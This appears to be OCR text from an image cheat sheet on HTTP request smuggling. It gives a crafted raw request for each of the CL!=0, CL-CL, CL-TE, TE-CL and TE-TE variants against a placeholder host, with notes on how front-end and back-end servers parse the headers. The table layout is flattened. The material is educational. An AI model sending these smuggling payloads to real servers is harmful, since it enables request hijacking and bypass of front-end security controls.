 CL -> Content length | TE -> Transfer Encoding
@spidersec
TYPE CRAFTED REQUEST FRONT END PROXY SERVER BACK END SERVER
CL! = 0
GET / HTTP/1.1\r\n
Host: spidersec.local\r\n
Content-Length: 44\r\n
GET /test HTTP/1.1\r\n
Host: spidersec.local\r\n
\r\n
Content-Length is checked.
Content-Length is not
checked.
CL-CL
POST / HTTP/1.1\r\n
Host: spidersec.local\r\n
Content-Length: 8\r\n
Content-Length: 7\r\n
12345\r\n
a
Content-Length is 8 here.
Content-Length is 7 here.
CL-TE
POST / HTTP/1.1\r\n
Host: spidersec.local \r\n
Connection: keep-alive\r\n
Content-Length: 6\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
G
Processed the Request header
Content-Length
Processed the Request
header Transfer-Encoding
TE-CL
POST / HTTP/1.1\r\n
Host: spidersec.local\r\n
Content-Length: 4\r\n
Transfer-Encoding: chunked\r\n
\r\n
12\r\n
GPOST / HTTP/1.1\r\n
\r\n
0\r\n
\r\n
Processes the Request header
Transfer-Encoding
Processed the Request
header Content-Length
TE-TE
POST / HTTP/1.1\r\n
Host: spidersec.local\r\n
Content-length: 4\r\n
Transfer-Encoding: chunked\r\n
Transfer-encoding: cow\r\n
\r\n
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
Accepts Transfer-Encoding header.
Obfuscation is used not to process
the header.
Accepts Transfer-Encoding
header. Obfuscation is used
not to process the header.